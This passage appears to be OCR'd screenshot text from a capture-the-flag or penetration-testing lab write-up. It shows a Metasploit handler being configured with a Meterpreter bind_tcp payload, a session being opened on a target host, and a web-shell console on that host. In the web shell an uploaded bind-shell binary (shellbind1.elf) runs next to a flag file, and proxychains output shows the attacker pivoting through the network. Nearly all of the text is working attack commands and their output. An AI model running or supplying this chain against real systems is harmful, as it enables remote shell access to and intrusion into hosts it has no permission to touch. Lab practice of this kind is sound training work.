 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST                   no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set rhost 192.168.22.129
rhost => 192.168.22.129
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.22.129:5555
[*] Sending stage (3045348 bytes) to 192.168.22.129
[*] Meterpreter session 2 opened (192.168.22.128:51618 -> 192.168.22.129:5555 via session 1) at
2023-11-06 02:50:56 -0500
meterpreter >
系统信息:
Linux ubuntu 4.15.0-45-generic #48~16.04.1-
Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/upload) $ ls
404.html
F7DjT9hXMAALh5l.jpg
assets
data
flag42Fs.txt
framework
index.html
index.php
protected
robots.txt
shellbind.jpg
shellbind1.elf
static
sym
themes
uploads
(www:/www/wwwroot/upload) $ ./shellbind1.elf
(www:/www/wwwroot/upload) $
...  OK
[proxychains] Strict chain  ...  192.168.10.81:1081  ...
DLL init: proxychains-ng 4.16
...  OK
[proxychains] Strict chain  ...  192.168.10.81:1081  ...
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  192.168.10.81:1081  ...
[proxychains] DLL init: proxychains-ng 4.16
...  OK